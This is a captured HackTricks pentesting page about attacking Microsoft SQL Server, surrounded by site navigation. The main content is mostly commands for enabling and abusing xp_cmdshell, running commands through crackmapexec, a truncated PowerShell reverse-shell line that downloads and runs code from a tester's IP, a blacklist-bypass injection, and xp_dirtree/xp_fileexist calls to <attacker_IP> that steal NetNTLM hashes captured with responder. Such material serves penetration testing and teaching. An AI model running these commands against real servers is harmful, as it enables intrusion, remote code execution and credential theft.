 HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Search
^K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES
& RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows,
MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Bypass Linux Shell Restrictions
Linux Environment Variables
Linux Post-Exploitation
FreeIPA Pentesting
MACOS HARDENING
Powered By GitBook
Execute OS Commands
Note that in order to be able to execute commands it's not only necessary to have
xp_cmdshell enabled, but also have the EXECUTE permission on the xp_cmdshell
stored procedure. You can get who (except sysadmins) can use xp_cmdshell with:
Use master
EXEC sp_helprotect 'xp_cmdshell'
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
#One liner
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; REC
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:
# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublz
Steal NetNTLM hash / Relay attack
You should start a SMB server to capture the hash used in the authentication (impacket-
smbserver or responder for example).
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
ON THIS PAGE
Basic Information
Default MS-SQL Syste...
Enumeration
Automatic Enumeration
Brute force
Manual Enumeration
Tricks
Execute OS Commands
Steal NetNTLM hash / ...
Abusing MSSQL truste...
Write Files
Read file with OPENR...
RCE/Read files executi...
Read Registry
RCE with MSSQL User...
Other ways for RCE
MSSQL Privilege Escala...
From db_owner to sys...
Impersonation of othe...
Using MSSQL for Persis...
Local Privilege Escalation
Shodan
References
HackTricks Automatic C...